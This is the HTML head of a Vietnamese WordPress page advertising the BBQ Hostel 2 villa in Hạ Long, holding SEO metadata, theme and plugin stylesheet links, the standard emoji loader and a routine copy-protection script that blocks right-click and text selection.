

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/
body_size: 24736
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://homestayhalong.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Villa BBQ Hostel 2 Hạ Long - Resort &amp; Villa tại Hạ Long</title>
	<link rel="canonical" href="https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Villa BBQ Hostel 2 Hạ Long - Resort &amp; Villa tại Hạ Long" />
	<meta property="og:description" content="Thông tin chi tiết Sô Phòng: 9 phòng ngủ + 1 phòng khách+ 1 phòng bếp + 11 wc 1 phòng Master: giường 2m x 2m2, bồn tắm view biển,khu thay đồ, trang điểm, smart TV, tủ lạnh mini, bàn làm việc, smart Toilet 2 phòng double: giường 1m8 x 1m8, view chếch biển, bồn [...]" />
	<meta property="og:url" content="https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/" />
	<meta property="og:site_name" content="Resort &amp; Villa tại Hạ Long" />
	<meta property="article:author" content="https://www.facebook.com/son.vu.5220" />
	<meta property="article:published_time" content="2020-05-10T10:02:46+00:00" />
	<meta property="article:modified_time" content="2020-05-18T10:41:24+00:00" />
	<meta property="og:image" content="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-tắm-5.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thaisonvds" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="3 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/","url":"https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/","name":"Villa BBQ Hostel 2 Hạ Long - Resort &amp; Villa tại Hạ Long","isPartOf":{"@id":"https://homestayhalong.info/#website"},"primaryImageOfPage":{"@id":"https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/#primaryimage"},"image":{"@id":"https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/#primaryimage"},"thumbnailUrl":"https://homestayhalong.info/wp-content/uploads/2020/05/phòng-tắm-5.jpg","datePublished":"2020-05-10T10:02:46+00:00","dateModified":"2020-05-18T10:41:24+00:00","author":{"@id":"https://homestayhalong.info/#/schema/person/8f7d06c6953390c2863f1cb16321ede9"},"breadcrumb":{"@id":"https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/#primaryimage","url":"https://homestayhalong.info/wp-content/uploads/2020/05/phòng-tắm-5.jpg","contentUrl":"https://homestayhalong.info/wp-content/uploads/2020/05/phòng-tắm-5.jpg","width":960,"height":640,"caption":"Phòng tắm của BBQ Hostel Villa Hạ Long"},{"@type":"BreadcrumbList","@id":"https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homestayhalong.info/"},{"@type":"ListItem","position":2,"name":"Villa BBQ Hostel 2 Hạ Long"}]},{"@type":"WebSite","@id":"https://homestayhalong.info/#website","url":"https://homestayhalong.info/","name":"Resort &amp; Villa tại Hạ Long","description":"Hệ thống Homestay, Villa, Resort tại Hạ Long","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homestayhalong.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://homestayhalong.info/#/schema/person/8f7d06c6953390c2863f1cb16321ede9","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://homestayhalong.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4d8101709946a925581cd503d2ce40a?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4d8101709946a925581cd503d2ce40a?s=96&d=wavatar&r=g","caption":"admin"},"description":"Chủ webste Sơn","sameAs":["https://www.facebook.com/son.vu.5220","https://x.com/thaisonvds"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://homestayhalong.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://homestayhalong.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.3' />
<link rel='prefetch' href='https://homestayhalong.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.3' />
<link rel='prefetch' href='https://homestayhalong.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.3' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Resort &amp; Villa tại Hạ Long &raquo;" href="https://homestayhalong.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Resort &amp; Villa tại Hạ Long &raquo;" href="https://homestayhalong.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homestayhalong.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><link rel='stylesheet' id='callNowMevivu-css' href='https://homestayhalong.info/wp-content/plugins/floating-click-to-contact-buttons/css/callNow.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='floatingbutton-css' href='https://homestayhalong.info/wp-content/plugins/floating-click-to-contact-buttons/css/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='modal-css' href='https://homestayhalong.info/wp-content/plugins/floating-click-to-contact-buttons/css/modal.css?ver=6.4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://homestayhalong.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://homestayhalong.info/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cmoz-style-css' href='https://homestayhalong.info/wp-content/plugins/contact-me-on-zalo/assets/css/style-2.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://homestayhalong.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://homestayhalong.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.3);
				src:
					url(https://homestayhalong.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.3) format("embedded-opentype"),
					url(https://homestayhalong.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.3) format("woff2"),
					url(https://homestayhalong.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.3) format("truetype"),
					url(https://homestayhalong.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.3) format("woff"),
					url(https://homestayhalong.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://homestayhalong.info/wp-content/themes/flatsome/style.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://homestayhalong.info/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.9' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://homestayhalong.info/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=6f970dc2" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script type="text/javascript" src="https://homestayhalong.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://homestayhalong.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://homestayhalong.info/wp-json/" /><link rel="alternate" type="application/json" href="https://homestayhalong.info/wp-json/wp/v2/posts/1433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homestayhalong.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://homestayhalong.info/?p=1433' />
<link rel="alternate" type="application/json+oembed" href="https://homestayhalong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomestayhalong.info%2Fvilla-tai-ha-long%2Fbbq-hostel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://homestayhalong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomestayhalong.info%2Fvilla-tai-ha-long%2Fbbq-hostel%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
